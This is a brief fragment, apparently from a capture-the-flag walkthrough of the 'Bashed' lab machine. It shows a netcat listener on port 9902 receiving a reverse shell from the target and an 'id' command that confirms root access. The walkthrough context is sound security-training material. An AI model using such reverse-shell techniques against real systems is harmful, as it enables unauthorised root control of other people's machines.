 [X] stARt tHe lisTeNer oN 9902
listening on [any] 9902 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 50580
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts#